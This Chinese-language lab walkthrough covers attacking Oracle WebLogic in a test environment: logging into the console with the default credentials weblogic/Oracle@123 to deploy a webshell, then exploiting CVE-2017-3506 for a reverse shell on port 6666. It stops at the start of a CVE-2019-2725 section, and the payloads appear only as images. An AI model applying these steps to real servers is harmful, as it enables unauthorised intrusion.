

二、WebLogic

后台弱口令GetShell





首先搭建环境并访问

该页面即是初始页面,我们拼接后台console然后使用默认账号密码:weblogic/Oracle@123即可登录



接下来我们点击部署-安装-文件上载上传文件,还是使用刚刚的shell.war即可



完了一直下一步上传文件即可,紧接着我们访问文件并连接

至此结束!



CVE-2017-3506

首先启动环境然后访问



我们验证是否存在wls-wsat组件

存在,我们抓包配置payload并反弹shell







接下来我们监听6666端口



接下来放行数据包,然后查看是否回弹即可

成功会谈,至此结束!

CVE-2019-2725





开启环境并访问

验证/_async/AsyncResponseService是否存在

